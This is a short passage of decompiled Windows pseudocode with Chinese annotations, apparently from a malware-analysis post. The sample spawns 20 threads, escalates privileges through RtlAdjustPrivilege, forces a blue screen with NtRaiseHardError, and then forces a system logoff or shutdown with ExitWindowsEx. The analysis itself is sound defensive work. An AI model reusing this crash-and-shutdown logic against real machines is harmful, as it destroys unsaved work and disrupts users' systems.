 16
17 v1 = 20;
18 do
19 {
20 CreateThread(0, 0x1000u, StartAddress, 0, 0, 0);// 创建了20个线程
21 Sleep(0x64u);
22 --v1;
循环20次每次sleep0.1秒
23 }
24 while ( v1 );
25 v2 = v14;
26 v14 = a1;
27 v9 = v2;
28 v3 = LoadLibraryA("ntdll");
29 RtlAdjustPrivilege = GetProcAddress(v3, "RtlAdjustPrivilege");// 这个函数可用于快速关机（不保存，通知内核驱动后直接关电源）的提权
30 NtRaiseHardError = GetProcAddress(v3, "NtRaiseHardError");// RtlAdjustPrivilege提权后NtRaiseHardError制造系统蓝屏
31 v6 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtRaiseHardError;
32 if ( RtlAdjustPrivilege && NtRaiseHardError )
这段代码用于主动诱发系统蓝屏
33 {
34 ((void (__cdecl *)(int, int, _DWORD, char *, int, int))RtlAdjustPrivilege)(19, 1, 0, (char *)&v13 + 3, v13, v9);
35 v6(0xC0000022, 0, 0, 0, 6, &v11);
36 }
37 v7 = GetCurrentProcess();
38 OpenProcessToken(v7, 0x28u, &v12); // 获取进程的token
39 LookupPrivilegeValueW(0, L"SeShutdownPrivilege", (PLUID)v10.Privileges);// 查看系统权限的特权值
40 v10.PrivilegeCount = 1;
41 v10.Privileges[0].Attributes = 2;
先获取进程令牌用于提权，然后再注销系统
42 AdjustTokenPrivileges(v12, 0, &v10, 0, 0, 0); // 提升权限
43 return ExitWindowsEx(6u, 0x10007u); // ExitWindowsEx()函数用来退出、重启或注销系统
44 }
先知社区